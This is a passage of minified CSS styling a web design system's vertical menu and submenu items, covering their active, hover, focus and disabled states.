.lmn-menu-item a:visited,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title a,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title a:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title a:visited,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title a,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title a:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title a:visited,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item a,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item a:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item a:visited,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title a,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title a:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title a:visited,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title a,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title a:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title a:visited{color:inherit!important}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.active,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.active,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:active{background-color:var(--comp-bg-color-item-active);text-decoration:none}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.lmn-dropdown-item-open,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:hover{background-color:var(--comp-bg-color-item-hover);text-decoration:none}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.disabled,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.disabled,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:disabled{cursor:not-allowed;color:var(--text-color-disabled)}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.disabled:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:disabled.focus,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:disabled:hover{background-color:initial}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.disabled *,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title.disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item.disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title.disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title.disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item.disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title.disabled *,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:disabled *{cursor:not-allowed}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:before,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:before,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:before,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:before,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:before,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:before,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:before,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item:before,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu-title:before,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:before,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item:before,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu-title:before{display:none}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:hover,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-item-group-title:hover,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-item-group-title:hover{background-color:initial}.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu,.icgds .lmn-menu.lmn-menu-vertical .lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu,.icgds .lmn-menu.lmn-menu-vertical-left .lmn-menu-submenu .lmn-menu-vertical-left.lmn-menu-sub .lmn-menu-submenu,.icgds .lmn-menu.lmn-menu-vertical-left 